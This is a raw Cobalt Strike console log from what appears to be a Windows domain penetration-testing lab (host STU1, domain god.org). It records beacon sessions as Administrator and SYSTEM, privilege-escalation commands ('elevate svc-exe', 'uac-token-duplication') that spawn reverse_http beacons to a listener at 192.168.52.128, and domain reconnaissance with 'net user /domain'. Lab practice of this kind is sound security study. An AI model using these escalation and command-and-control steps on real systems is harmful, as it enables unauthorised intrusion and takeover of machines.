 external internal listener user computer note process pid arch last
192.168.52.143 192.168.72.110 listener_for_webserver Administrator * STU1 bairenmuma.exe 5372 x86 2s
192.168.52.143 192.168.72.110 listener_for_webserver SYSTEM * STU1 rundll32.exe 6112 x86 3s
Event Log X Listeners X Beacon 192.168.72.110@5372 X Beacon 192.168.72.110@6112 X
拒绝访问。
beacon> elevate svc-exe listener_for_webserver
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.52.128:80) via Service Control Manager (\\127.0.0.1\ADMIN$\6fcc97a.exe)
[+] host called home, sent: 285834 bytes
[+] received output:
Started service 6fcc97a on .
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
god\administrator
beacon> elevate uac-token-duplication listener_for_webserver
[*] Tasked beacon to spawn windows/beacon_http/reverse_http (192.168.52.128:80) in a high integrity process (token duplication)
[+] host called home, sent: 220040 bytes
[+] received output:
[-] You're already in a high integrity context.
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
god\administrator
beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 god.org 的域控制器处理。
发生系统错误 5。
拒绝访问。
[STU1] Administrator */5372 last: 2s